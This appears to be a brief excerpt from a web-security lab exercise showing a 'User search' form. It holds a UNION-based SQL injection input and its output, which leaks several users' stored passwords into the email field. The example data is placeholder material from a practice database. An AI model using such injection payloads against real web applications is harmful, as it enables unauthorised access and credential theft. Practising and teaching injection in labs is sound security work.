 User search
jeremy' union select null, null, password from injection0x01#
Username: jeremy - Email: jeremy@example.com
Username: - Email: jeremyspassword
Username: - Email: jessamyspassword
Username: - Email: bobspassword